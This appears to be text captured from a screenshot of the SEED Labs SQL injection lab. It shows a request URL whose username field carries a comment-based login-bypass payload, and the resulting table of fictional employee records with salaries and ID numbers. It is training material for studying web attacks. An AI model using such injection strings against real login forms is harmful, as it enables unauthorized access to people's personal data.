 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs